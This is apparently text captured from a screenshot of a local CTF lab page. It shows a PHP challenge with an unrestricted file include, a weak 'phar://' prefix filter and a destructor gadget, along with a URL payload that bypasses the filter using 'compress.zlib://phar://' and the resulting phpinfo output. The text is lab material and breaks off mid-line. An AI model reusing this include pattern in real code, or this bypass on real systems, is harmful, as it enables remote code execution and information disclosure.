 127.0.0.1/phar.php?filename=compress.zlib://phar://phar.gif
140%
2
en
火狐官方站点 新手上路 靶场 云安全 网络空间测绘，网络... CTF competetion 爱情公寓 第一季 爱情... 其他书签 移动设备上的书签
<?php
highlight_file(__FILE__);
error_reporting(0);
$a = $_GET['filename'];
if(substr($a, 0,7) == "phar://" && isset($a)){
die(nonono);
}else{
include $a;
}
class DTtest{
public function __destruct(){
echo $this->data;
echo phpinfo();
}
}
?>
PHP Version 7.3.4
php
拖拽上传
System Windows NT DELETE 10.0 build 22621 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--